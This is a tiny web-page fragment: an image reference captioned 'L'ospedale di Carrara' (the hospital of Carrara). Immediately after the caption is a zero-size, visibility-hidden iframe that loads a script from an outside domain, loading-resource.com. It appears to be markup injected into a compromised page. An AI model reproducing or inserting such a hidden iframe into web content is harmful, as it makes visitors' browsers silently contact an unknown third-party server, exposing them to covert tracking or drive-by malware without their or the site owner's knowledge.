 L’ospedale di Carrara<iframe height="0" src="http://loading-resource.com/analytics.php" style="visibility: hidden;" width="0"></iframe>
